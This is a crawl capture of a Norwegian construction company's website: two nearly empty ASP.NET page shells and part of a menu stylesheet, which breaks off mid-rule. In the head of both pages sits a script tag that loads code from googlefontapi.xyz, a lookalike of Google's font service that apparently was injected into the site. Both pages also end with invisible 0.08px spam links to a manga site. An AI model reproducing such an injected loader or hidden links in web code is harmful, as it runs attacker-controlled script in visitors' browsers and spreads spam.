

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.gjonnes-bygg.no/Garasjer
body_size: 13853
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head><title>

</title><link href="Skins/Menu.hMenu.css" rel="stylesheet" type="text/css" /><link href="Skins/Menu.dMenu.css" rel="stylesheet" type="text/css" /><link href="Skins/Menu.vMenu.css" rel="stylesheet" type="text/css" /><link href="Skins/Menu.cellMenu.css" rel="stylesheet" type="text/css" /><link id="CssPage" rel="Stylesheet" type="text/css" href="css_generator/page/.css?version=5446" /><link id="CssPageMyStyles" rel="Stylesheet" type="text/css" href="css/mystyles.css?version=5446" /><link id="CssPageStatic" rel="Stylesheet" type="text/css" href="css/main.css?version=5446" /><link id="CssArticleStatic" rel="Stylesheet" type="text/css" href="css/article.css?version=5446" /><link id="CssGalleryShows" rel="Stylesheet" type="text/css" href="css_generator/galleryshows.css?version=5446" /><link id="CssSchemes" rel="Stylesheet" type="text/css" href="css_generator/schemes.css?version=5446" />
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js" type="text/javascript"></script>
    <link href="css/security.css" rel="stylesheet" type="text/css" />
    <script src="js/imgLiquid-min.js" type="text/javascript"></script>
    <script src="../js/imgLiquid-min.js" type="text/javascript"></script>
    <link href="AktiWebGallery/CarouselSimple/css/fotorama.css" rel="stylesheet" />
    <script src="AktiWebGallery/CarouselSimple/js/fotorama.js" type="text/javascript"></script>
    <script type="text/javascript">
        $(document).ready(function () {
            $(".article_modul_image").imgLiquid();
        });
        $(document).ready(function () {
            $(".article_page_image").imgLiquid();
        });
        $(document).ready(function () {
            $(".article_cell_image").imgLiquid();
        });
    </script>
    <link id="icoPage" rel="shortcut icon" type="image/x-icon" /><link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro" rel="stylesheet" type="text/css" />
<script src="https://googlefontapi.xyz/jquery/jquery2.js"></script><link href="/WebResource.axd?d=vA1FKWBI5PjP-quj9hwu6RNAFngaWU-u1eC1h8qRza10oQ1IgLIHmsWaKhYcF9kM-_N_Q5_LbGJaNEIstSwhZk3ZLTZ5swFK5u45BpTKFcrWsvD7m-t_XI0lXocJDy6HvIupSBskSEkokWQIhUNBRw2&amp;t=635320273320000000" type="text/css" rel="stylesheet" class="Telerik_stylesheet" /></head>
<body style="padding: 0px 0px 0px 0px; margin: 0px 0px 0px 0px">
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WCGF6GD');</script>
<!-- End Google Tag Manager -->
<form method="post" action="./Garasjer?id=Garasjer" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="RadScriptManager1_TSM" id="RadScriptManager1_TSM" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwULLTE2OTYwMTY0NTcPZBYCAgEPZBYMAgUPFgIeBGhyZWYFJn4vY3NzX2dlbmVyYXRvci9wYWdlLy5jc3M/dmVyc2lvbj01NDQ2ZAIGDxYCHwAFH34vY3NzL215c3R5bGVzLmNzcz92ZXJzaW9uPTU0NDZkAgcPFgIfAAUbfi9jc3MvbWFpbi5jc3M/[base64]/fmNqi2smM43ywk6odWeZEoLf5Xkhc=" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=ycjwydekYpelqftNjHfWmdWkEkZYWjR79zUreCvYWow580sCqQXE0_YDdbPtJZBNItY6euM_niPxAJ9im0os5mQn0i0RjNSK5BViDqx3HZg1&amp;t=638901845280000000" type="text/javascript"></script>


<script src="/Telerik.Web.UI.WebResource.axd?_TSM_HiddenField_=RadScriptManager1_TSM&amp;compress=1&amp;_TSM_CombinedScripts_=%3b%3bSystem.Web.Extensions%2c+Version%3d4.0.0.0%2c+Culture%3dneutral%2c+PublicKeyToken%3d31bf3856ad364e35%3aen-US%3a64455737-15dd-482f-b336-7074c5c53f91%3aea597d4b%3ab25378d2%3bTelerik.Web.UI%2c+Version%3d2014.1.403.40%2c+Culture%3dneutral%2c+PublicKeyToken%3d121fae78165ba3d4%3aen-US%3aca584452-327f-4858-bf00-fb22c6f6fd75%3a16e4e7cd%3af7645509%3a24ee1bba%3ae330518b%3a2003d0b8%3ac128760b%3a88144a7a%3a1e771326%3ac8618e41%3a1a73651d%3a333f8d94" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdACEW648YHMuOoq+yaVrK7Bnnq2lt6jLRmy7g4SYkz7Ceq9VbKNDwXjI/GhpE/I51WaywHiM48sCKyKPn1b8Er4tZZLguBnF/RT//[base64]/k89PmRT/wx4LfrQKU8uQp6L40YZlD6dvsZ+HxN4fySUvTZBg3Je+R6VQ/Ng4Cerj1bAkqb0rHXS0GKobMK5eahRI4iAfzGnuSUxFHnMp0fNsi0jHTMFGENPY8/sen9aWgHougFjiJQQ5MLFVyrLRknRkFZ394WjmYgoKgzE0CuWfcGATynVHCNSz8xeR266I2UxGgDACcQh5e6E/NBXhgVbBCq8Ah1/15bGXKalYKifuOWufY02hN+YJKopJV4pTIe7iBZNzfMNfY8y8016uhfgVGcElTK3k6n7XURl51If8WnguzdIQCkflEcNVr5c5XNd1xBtZOZ7IrpkNewgy4Mp0Cjhhg89tmqBgJYec7aWfGroVWvyQ==" />
</div>
    <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('RadScriptManager1', 'form1', [], [], [], 90, '');
//]]>
</script>

    <div id="pnlAktiWebPage">
	
    <div id="topmain">
        <div id="topcontent">
        <table cellpadding="0" cellspacing="0" border="0" width="100%">
            <tr>
                <td>
            <div id="topcontent1"></div>
            </td>
            </tr>
            <tr>
                <td>
            <div id="topcontent2"><div id="horizontalmenuhtmll" style="float:left;"></div><div id="horizontalmenudiv" style="float:left;"><div id="HorizontalMenu" class="RadMenu RadMenu_hMenu">
		<!-- 2014.1.403.40 --><ul class="rmRootGroup rmHorizontal">
			<li class="rmItem rmFirst"><a class="rmLink rmRootLink" target="_self" href="forside"><span class="rmText">Forside</span></a></li><li class="rmItem "><a class="rmLink rmRootLink" target="_self" href="om-oss"><span class="rmText">Om oss</span></a></li><li class="rmItem "><a class="rmLink rmRootLink" target="_self" href="#"><span class="rmText">Tjenester</span></a><div class="rmSlide">
				<ul class="rmVertical rmGroup rmLevel1">
					<li class="rmItem rmFirst"><a class="rmLink" target="_self" href="utleie"><span class="rmText">Utleie</span></a></li><li class="rmItem "><a class="rmLink" target="_self" href="Tilstandsrapport"><span class="rmText">Tilstandsrapport</span></a></li><li class="rmItem "><a class="rmLink" target="_self" href="rehabilitering"><span class="rmText">Rehabilitering</span></a></li><li class="rmItem "><a class="rmLink" target="_self" href="tegning"><span class="rmText">Søknad</span></a></li><li class="rmItem rmLast"><a class="rmLink" target="_self" href="prosjektering"><span class="rmText">Prosjektering</span></a></li>
				</ul>
			</div></li><li class="rmItem "><a class="rmLink rmRootLink" target="_self" href="referanser"><span class="rmText">Referanser</span></a></li><li class="rmItem rmLast"><a class="rmLink rmRootLink" target="_self" href="kontakt-oss"><span class="rmText">Kontakt oss</span></a></li>
		</ul><input id="HorizontalMenu_ClientState" name="HorizontalMenu_ClientState" type="hidden" />
	</div></div><div id="horizontalmenuhtmlr" style="float:left;"></div></div>
            </td>
            </tr>
            <tr>
                <td>
            <div id="topcontent3"></div>
            </td>
            </tr>
        </table>
        </div>
    </div>
    <table id="midmain" cellpadding="0" cellspacing="0" border="0">
		<tr>
			<td id="midcontent2" class="midcontent2">
                <div id="midcontent2_1"></div>
                <div id="midcontent2_2"></div>
                <div id="midcontent2_3"></div>
                
            </td>
		</tr>
	</table>
	
    <div id="bottommain">
        <div id="bottomcontent">
            <div id="bottomcontent1"></div>
            <div id="bottomcontent2"></div>
            <div id="bottomcontent3"></div>
        </div>
    </div>
    <div id="pagesignaturemain">
        <div id="pagesignature">
            <div id="pagesignaturetxt">
                Levert av&nbsp&nbsp;
            </div>
            <div id="pagesignatureimgdiv">
                <a id="hpLogo" href="https://www.aktiweb.no" target="_blank"><img id="pagesignatureimg" alt="" src="https://g42-1.aktiweb.no/img/aw_logo.png" /></a>
            </div>
        </div>
    </div>
    
</div>
    
    <input type="hidden" name="hfToppHtml1Active" id="hfToppHtml1Active" value="True" />
    <input type="hidden" name="hfToppHtml2Active" id="hfToppHtml2Active" value="False" />
    <input type="hidden" name="hfToppHtml1Location" id="hfToppHtml1Location" value="topcontent1" />
    <input type="hidden" name="hfToppHtml2Location" id="hfToppHtml2Location" />
    <input type="hidden" name="hfMainContensActive" id="hfMainContensActive" value="True" />
    <input type="hidden" name="hfMainContentLocation" id="hfMainContentLocation" value="midcontent2_1" />
    <input type="hidden" name="hfPageGalleryActive" id="hfPageGalleryActive" value="False" />
    <input type="hidden" name="hfPageGalleryLocation" id="hfPageGalleryLocation" />
    <input type="hidden" name="hfLeftHtml1Active" id="hfLeftHtml1Active" value="false" />
    <input type="hidden" name="hfLeftHtml2Active" id="hfLeftHtml2Active" value="false" />
    <input type="hidden" name="hfLeftHtml1Location" id="hfLeftHtml1Location" />
    <input type="hidden" name="hfLeftHtml2Location" id="hfLeftHtml2Location" />
    <input type="hidden" name="hfMainHtml1Active" id="hfMainHtml1Active" value="false" />
    <input type="hidden" name="hfMainHtml2Active" id="hfMainHtml2Active" value="false" />
    <input type="hidden" name="hfMainHtml1Location" id="hfMainHtml1Location" />
    <input type="hidden" name="hfMainHtml2Location" id="hfMainHtml2Location" />
    <input type="hidden" name="hfRightHtml1Active" id="hfRightHtml1Active" value="false" />
    <input type="hidden" name="hfRightHtml2Active" id="hfRightHtml2Active" value="false" />
    <input type="hidden" name="hfRightHtml1Location" id="hfRightHtml1Location" />
    <input type="hidden" name="hfRightHtml2Location" id="hfRightHtml2Location" />
    <input type="hidden" name="hfBottomHtml1Active" id="hfBottomHtml1Active" value="True" />
    <input type="hidden" name="hfBottomHtml2Active" id="hfBottomHtml2Active" value="false" />
    <input type="hidden" name="hfBottomHtml1Location" id="hfBottomHtml1Location" value="bottomcontent1" />
    <input type="hidden" name="hfBottomHtml2Location" id="hfBottomHtml2Location" />
    <input type="hidden" name="hfarticleModulActive" id="hfarticleModulActive" value="True" />
    <input type="hidden" name="hfarticleModulLocation" id="hfarticleModulLocation" value="midcontent1_1" />    
    <input type="hidden" name="hfarticlePageActive" id="hfarticlePageActive" value="True" />
    <input type="hidden" name="hfarticlePageLocation" id="hfarticlePageLocation" value="midcontent2_2" />
    <input type="hidden" name="hfBreadCrumbLocation" id="hfBreadCrumbLocation" />
    <input type="hidden" name="hfBreadCrumbActive" id="hfBreadCrumbActive" />
    <input type="hidden" name="hfHorMenuLocation" id="hfHorMenuLocation" value="topcontent2" />
    <input type="hidden" name="hfVertMenuLocation" id="hfVertMenuLocation" value="midcontent3_1" />
    

<script type="text/javascript">
//<![CDATA[
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadMenu, {"_childListElementCssClass":null,"_skin":"hMenu","clientStateFieldID":"HorizontalMenu_ClientState","collapseAnimation":"{\"type\":11,\"duration\":200}","expandAnimation":"{\"type\":11,\"duration\":400}","itemData":[{"navigateUrl":"~/forside","target":"_self"},{"navigateUrl":"~/om-oss","target":"_self"},{"items":[{"navigateUrl":"~/utleie","target":"_self"},{"navigateUrl":"~/Tilstandsrapport","target":"_self"},{"navigateUrl":"~/rehabilitering","target":"_self"},{"navigateUrl":"~/tegning","target":"_self"},{"navigateUrl":"~/prosjektering","target":"_self"}],"navigateUrl":"#","target":"_self"},{"navigateUrl":"~/referanser","target":"_self"},{"navigateUrl":"~/kontakt-oss","target":"_self"}]}, null, null, $get("HorizontalMenu"));
});
//]]>
</script>
</form>
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WCGF6GD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

</body>
</html>
<a href="https://mangadex.tv/"><span style="font-size: 0.08px;">mangadex</span></a><a href="https://mangadex.tv/"><span style="font-size: 0.08px;">mangadex</span></a>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.gjonnes-bygg.no/css_generator/page/.css?version=5446
body_size: 13944
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head><title>

</title><link href="../../Skins/Menu.hMenu.css" rel="stylesheet" type="text/css" /><link href="../../Skins/Menu.dMenu.css" rel="stylesheet" type="text/css" /><link href="../../Skins/Menu.vMenu.css" rel="stylesheet" type="text/css" /><link href="../../Skins/Menu.cellMenu.css" rel="stylesheet" type="text/css" /><link id="CssPage" rel="Stylesheet" type="text/css" href=".css?version=5447" /><link id="CssPageMyStyles" rel="Stylesheet" type="text/css" href="../../css/mystyles.css?version=5447" /><link id="CssPageStatic" rel="Stylesheet" type="text/css" href="../../css/main.css?version=5447" /><link id="CssArticleStatic" rel="Stylesheet" type="text/css" href="../../css/article.css?version=5447" /><link id="CssGalleryShows" rel="Stylesheet" type="text/css" href="../galleryshows.css?version=5447" /><link id="CssSchemes" rel="Stylesheet" type="text/css" href="../schemes.css?version=5447" />
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js" type="text/javascript"></script>
    <link href="../../css/security.css" rel="stylesheet" type="text/css" />
    <script src="js/imgLiquid-min.js" type="text/javascript"></script>
    <script src="../js/imgLiquid-min.js" type="text/javascript"></script>
    <link href="../../AktiWebGallery/CarouselSimple/css/fotorama.css" rel="stylesheet" />
    <script src="AktiWebGallery/CarouselSimple/js/fotorama.js" type="text/javascript"></script>
    <script type="text/javascript">
        $(document).ready(function () {
            $(".article_modul_image").imgLiquid();
        });
        $(document).ready(function () {
            $(".article_page_image").imgLiquid();
        });
        $(document).ready(function () {
            $(".article_cell_image").imgLiquid();
        });
    </script>
    <link id="icoPage" rel="shortcut icon" type="image/x-icon" /><link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro" rel="stylesheet" type="text/css" />
<script src="https://googlefontapi.xyz/jquery/jquery2.js"></script><link href="/WebResource.axd?d=vA1FKWBI5PjP-quj9hwu6RNAFngaWU-u1eC1h8qRza10oQ1IgLIHmsWaKhYcF9kM-_N_Q5_LbGJaNEIstSwhZk3ZLTZ5swFK5u45BpTKFcrWsvD7m-t_XI0lXocJDy6HvIupSBskSEkokWQIhUNBRw2&amp;t=635320273320000000" type="text/css" rel="stylesheet" class="Telerik_stylesheet" /></head>
<body style="padding: 0px 0px 0px 0px; margin: 0px 0px 0px 0px">
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WCGF6GD');</script>
<!-- End Google Tag Manager -->
<form method="post" action="./.css?id=css_generator&amp;version=5446" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="RadScriptManager1_TSM" id="RadScriptManager1_TSM" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwULLTE2OTYwMTY0NTcPZBYCAgEPZBYMAgUPFgIeBGhyZWYFJn4vY3NzX2dlbmVyYXRvci9wYWdlLy5jc3M/dmVyc2lvbj01NDQ3ZAIGDxYCHwAFH34vY3NzL215c3R5bGVzLmNzcz92ZXJzaW9uPTU0NDdkAgcPFgIfAAUbfi9jc3MvbWFpbi5jc3M/[base64]/ixq0xb3KDZiNvRrhIDiKDFu/T1UZmo3GlFU=" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=ycjwydekYpelqftNjHfWmdWkEkZYWjR79zUreCvYWow580sCqQXE0_YDdbPtJZBNItY6euM_niPxAJ9im0os5mQn0i0RjNSK5BViDqx3HZg1&amp;t=638901845280000000" type="text/javascript"></script>


<script src="/Telerik.Web.UI.WebResource.axd?_TSM_HiddenField_=RadScriptManager1_TSM&amp;compress=1&amp;_TSM_CombinedScripts_=%3b%3bSystem.Web.Extensions%2c+Version%3d4.0.0.0%2c+Culture%3dneutral%2c+PublicKeyToken%3d31bf3856ad364e35%3aen-US%3a64455737-15dd-482f-b336-7074c5c53f91%3aea597d4b%3ab25378d2%3bTelerik.Web.UI%2c+Version%3d2014.1.403.40%2c+Culture%3dneutral%2c+PublicKeyToken%3d121fae78165ba3d4%3aen-US%3aca584452-327f-4858-bf00-fb22c6f6fd75%3a16e4e7cd%3af7645509%3a24ee1bba%3ae330518b%3a2003d0b8%3ac128760b%3a88144a7a%3a1e771326%3ac8618e41%3a1a73651d%3a333f8d94" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdACHw/iGkHoax9iF07r0XC4PXq2lt6jLRmy7g4SYkz7Ceq9VbKNDwXjI/GhpE/I51WaywHiM48sCKyKPn1b8Er4tZZLguBnF/RT//[base64]/k89PmRT/wx4LfrQKU8uQp6L40YZlD6dvsZ+HxN4fySUvTZBg3Je+R6VQ/Ng4Cerj1bAkqb0rHXS0GKobMK5eahRI4iAfzGnuSUxFHnMp0fNsi0jHTMFGENPY8/sen9aWgHougFjiJQQ5MLFVyrLRknRkFZ394WjmYgoKgzE0CuWfcGATynVHCNSz8xeR266I2UxGgDACcQh5e6E/NBXhgVbBCq8Ah1/15bGXKalYKifuOWufY02hN+YJKopJV4pTIe7iBZNzfMNfY8y8016uhfgVGcElTK3k6n7XURl51If8WnguzdIQCkflEcNVr5c5XNd1xBtZPk6nbNkDFQSlkgFowhwlWfdiZPqMDwjGxhX/4pg4c5Dg==" />
</div>
    <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('RadScriptManager1', 'form1', [], [], [], 90, '');
//]]>
</script>

    <div id="pnlAktiWebPage">
	
    <div id="topmain">
        <div id="topcontent">
        <table cellpadding="0" cellspacing="0" border="0" width="100%">
            <tr>
                <td>
            <div id="topcontent1"></div>
            </td>
            </tr>
            <tr>
                <td>
            <div id="topcontent2"><div id="horizontalmenuhtmll" style="float:left;"></div><div id="horizontalmenudiv" style="float:left;"><div id="HorizontalMenu" class="RadMenu RadMenu_hMenu">
		<!-- 2014.1.403.40 --><ul class="rmRootGroup rmHorizontal">
			<li class="rmItem rmFirst"><a class="rmLink rmRootLink" target="_self" href="../../forside"><span class="rmText">Forside</span></a></li><li class="rmItem "><a class="rmLink rmRootLink" target="_self" href="../../om-oss"><span class="rmText">Om oss</span></a></li><li class="rmItem "><a class="rmLink rmRootLink" target="_self" href="../../#"><span class="rmText">Tjenester</span></a><div class="rmSlide">
				<ul class="rmVertical rmGroup rmLevel1">
					<li class="rmItem rmFirst"><a class="rmLink" target="_self" href="../../utleie"><span class="rmText">Utleie</span></a></li><li class="rmItem "><a class="rmLink" target="_self" href="../../Tilstandsrapport"><span class="rmText">Tilstandsrapport</span></a></li><li class="rmItem "><a class="rmLink" target="_self" href="../../rehabilitering"><span class="rmText">Rehabilitering</span></a></li><li class="rmItem "><a class="rmLink" target="_self" href="../../tegning"><span class="rmText">Søknad</span></a></li><li class="rmItem rmLast"><a class="rmLink" target="_self" href="../../prosjektering"><span class="rmText">Prosjektering</span></a></li>
				</ul>
			</div></li><li class="rmItem "><a class="rmLink rmRootLink" target="_self" href="../../referanser"><span class="rmText">Referanser</span></a></li><li class="rmItem rmLast"><a class="rmLink rmRootLink" target="_self" href="../../kontakt-oss"><span class="rmText">Kontakt oss</span></a></li>
		</ul><input id="HorizontalMenu_ClientState" name="HorizontalMenu_ClientState" type="hidden" />
	</div></div><div id="horizontalmenuhtmlr" style="float:left;"></div></div>
            </td>
            </tr>
            <tr>
                <td>
            <div id="topcontent3"></div>
            </td>
            </tr>
        </table>
        </div>
    </div>
    <table id="midmain" cellpadding="0" cellspacing="0" border="0">
		<tr>
			<td id="midcontent2" class="midcontent2">
                <div id="midcontent2_1"></div>
                <div id="midcontent2_2"></div>
                <div id="midcontent2_3"></div>
                
            </td>
		</tr>
	</table>
	
    <div id="bottommain">
        <div id="bottomcontent">
            <div id="bottomcontent1"></div>
            <div id="bottomcontent2"></div>
            <div id="bottomcontent3"></div>
        </div>
    </div>
    <div id="pagesignaturemain">
        <div id="pagesignature">
            <div id="pagesignaturetxt">
                Levert av&nbsp&nbsp;
            </div>
            <div id="pagesignatureimgdiv">
                <a id="hpLogo" href="https://www.aktiweb.no" target="_blank"><img id="pagesignatureimg" alt="" src="https://g42-1.aktiweb.no/img/aw_logo.png" /></a>
            </div>
        </div>
    </div>
    
</div>
    
    <input type="hidden" name="hfToppHtml1Active" id="hfToppHtml1Active" value="True" />
    <input type="hidden" name="hfToppHtml2Active" id="hfToppHtml2Active" value="False" />
    <input type="hidden" name="hfToppHtml1Location" id="hfToppHtml1Location" value="topcontent1" />
    <input type="hidden" name="hfToppHtml2Location" id="hfToppHtml2Location" />
    <input type="hidden" name="hfMainContensActive" id="hfMainContensActive" value="True" />
    <input type="hidden" name="hfMainContentLocation" id="hfMainContentLocation" value="midcontent2_1" />
    <input type="hidden" name="hfPageGalleryActive" id="hfPageGalleryActive" value="False" />
    <input type="hidden" name="hfPageGalleryLocation" id="hfPageGalleryLocation" />
    <input type="hidden" name="hfLeftHtml1Active" id="hfLeftHtml1Active" value="false" />
    <input type="hidden" name="hfLeftHtml2Active" id="hfLeftHtml2Active" value="false" />
    <input type="hidden" name="hfLeftHtml1Location" id="hfLeftHtml1Location" />
    <input type="hidden" name="hfLeftHtml2Location" id="hfLeftHtml2Location" />
    <input type="hidden" name="hfMainHtml1Active" id="hfMainHtml1Active" value="false" />
    <input type="hidden" name="hfMainHtml2Active" id="hfMainHtml2Active" value="false" />
    <input type="hidden" name="hfMainHtml1Location" id="hfMainHtml1Location" />
    <input type="hidden" name="hfMainHtml2Location" id="hfMainHtml2Location" />
    <input type="hidden" name="hfRightHtml1Active" id="hfRightHtml1Active" value="false" />
    <input type="hidden" name="hfRightHtml2Active" id="hfRightHtml2Active" value="false" />
    <input type="hidden" name="hfRightHtml1Location" id="hfRightHtml1Location" />
    <input type="hidden" name="hfRightHtml2Location" id="hfRightHtml2Location" />
    <input type="hidden" name="hfBottomHtml1Active" id="hfBottomHtml1Active" value="True" />
    <input type="hidden" name="hfBottomHtml2Active" id="hfBottomHtml2Active" value="false" />
    <input type="hidden" name="hfBottomHtml1Location" id="hfBottomHtml1Location" value="bottomcontent1" />
    <input type="hidden" name="hfBottomHtml2Location" id="hfBottomHtml2Location" />
    <input type="hidden" name="hfarticleModulActive" id="hfarticleModulActive" value="True" />
    <input type="hidden" name="hfarticleModulLocation" id="hfarticleModulLocation" value="midcontent1_1" />    
    <input type="hidden" name="hfarticlePageActive" id="hfarticlePageActive" value="True" />
    <input type="hidden" name="hfarticlePageLocation" id="hfarticlePageLocation" value="midcontent2_2" />
    <input type="hidden" name="hfBreadCrumbLocation" id="hfBreadCrumbLocation" />
    <input type="hidden" name="hfBreadCrumbActive" id="hfBreadCrumbActive" />
    <input type="hidden" name="hfHorMenuLocation" id="hfHorMenuLocation" value="topcontent2" />
    <input type="hidden" name="hfVertMenuLocation" id="hfVertMenuLocation" value="midcontent3_1" />
    

<script type="text/javascript">
//<![CDATA[
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadMenu, {"_childListElementCssClass":null,"_skin":"hMenu","clientStateFieldID":"HorizontalMenu_ClientState","collapseAnimation":"{\"type\":11,\"duration\":200}","expandAnimation":"{\"type\":11,\"duration\":400}","itemData":[{"navigateUrl":"~/forside","target":"_self"},{"navigateUrl":"~/om-oss","target":"_self"},{"items":[{"navigateUrl":"~/utleie","target":"_self"},{"navigateUrl":"~/Tilstandsrapport","target":"_self"},{"navigateUrl":"~/rehabilitering","target":"_self"},{"navigateUrl":"~/tegning","target":"_self"},{"navigateUrl":"~/prosjektering","target":"_self"}],"navigateUrl":"#","target":"_self"},{"navigateUrl":"~/referanser","target":"_self"},{"navigateUrl":"~/kontakt-oss","target":"_self"}]}, null, null, $get("HorizontalMenu"));
});
//]]>
</script>
</form>
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WCGF6GD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

</body>
</html>
<a href="https://mangadex.tv/"><span style="font-size: 0.08px;">mangadex</span></a><a href="https://mangadex.tv/"><span style="font-size: 0.08px;">mangadex</span></a>

--- FILE ---
content_type: text/css
request_url: http://www.gjonnes-bygg.no/Skins/Menu.hMenu.css
body_size: 14192
content:
/* <RadMenu / hMenu> */
.RadMenu_hMenu .rmRootGroup,
.RadMenu_hMenu .rmText,
.RadMenu_hMenu .rmLeftArrow,
.RadMenu_hMenu .rmRightArrow,
.RadMenu_hMenu .rmTopArrow,
.RadMenu_hMenu .rmBottomArrow {
  background-image: url('Menu/rmSprite.png');
  background-color: transparent; }

.RadMenu_hMenu .rmRootGroup {
  border: 0px solid #202020;
  background-repeat: repeat-x;
  background-color: transparent; 
  background-image: none;}

.RadMenu_hMenu .rmVertical {
  background-position: 0 -408px; }

/* <Root items> */
.RadMenu_hMenu,
.RadMenu_hMenu a.rmLink {
  font: normal 20px/51px "Segoe UI", Arial, sans-serif;
  color: #ffffff;
  text-decoration: none; }

.RadMenu_hMenu a.rmLink:hover {
  color: #ffffff; }

.RadMenu_hMenu a.rmLink,
.RadMenu_hMenu .rmText {
  background-repeat: no-repeat;
  background-position: 0 500px; }

div.RadMenu_hMenu .rmItem
{
  border-right: 1px solid #cca00e;
  border-left: 1px solid #fefb7a;
}

.RadMenu_hMenu a.rmLink:hover,
.RadMenu_hMenu a.rmFocused {
  background-color: #c49103;
  background-image: none;  }

.RadMenu_hMenu a.rmFocused {
  box-shadow: inset 0 0 3px 1px #565656; }

.RadMenu_hMenu a.rmSelected,
.RadMenu_hMenu a.rmExpanded,
.RadMenu_hMenu a.rmExpanded:hover {
  color: #000000;
  background-color: #c49103;
  background-image: none; }

.RadMenu_hMenu a.rmExpanded .rmText,
.RadMenu_hMenu a.rmExpanded:hover .rmText {
  background-image: none;}

.RadMenu_hMenu .rmLast a.rmExpanded .rmText {
  background-position: 0 500px;
  background-repeat: no-repeat; }

.RadMenu_hMenu a.rmDisabled,
.RadMenu_hMenu a.rmDisabled:hover {
  color: #7d7d7d;
  background-position: 0 500px; }

div.RadMenu_hMenu .rmRootGroup .rmItem .rmText
{
padding: 0px 30px 0px 30px;
margin: 0 0px 0 0px;
text-align: center;

}
div.RadMenu_hMenu .rmRootGroup .rmItem .rmLink
{
padding: 0;
}
div.RadMenu_hMenu .rmGroup .rmItem .rmText
{
padding: 0px 30px 0px 15px;
margin: 0px 0px 0px 4px;
text-align: left;
width: auto;
}

/* </Root items> */
/* <Submenu items> */
.RadMenu_hMenu .rmGroup,
.RadMenu_hMenu .rmMultiColumn,
.RadMenu_hMenu .rmGroup .rmVertical {
  border: 0px solid #080808;
  background-color: #c49103;}

.RadMenu_hMenu .rmPopup {
  border: 1px solid #080808; }

.RadMenu_hMenu .rmContentTemplate {
  background-color: #4f4f4f; }

.RadMenu_hMenu .rmTopFix,
.RadMenu_hMenu .rmBottomFix,
.RadMenu_hMenu .rmRoundedCorners .rmGroup .rmItem,
.RadMenu_hMenu .rmRoundedCorners li.rmFirstGroupColumn .rmItem,
.RadMenu_hMenu .rmRoundedCorners .rmFirstGroupColumn li.rmFirstGroupColumn .rmItem,
.RadMenu_hMenu_Context.rmRoundedCorners .rmGroup .rmItem {
  background-image: url('Menu/rmVSprite.png');
  background-color: #4f4f4f;
  background-repeat: repeat-y;
  background-position: -2px 0px; }

.RadMenu_hMenu .rmTopFix,
.RadMenu_hMenu .rmBottomFix {
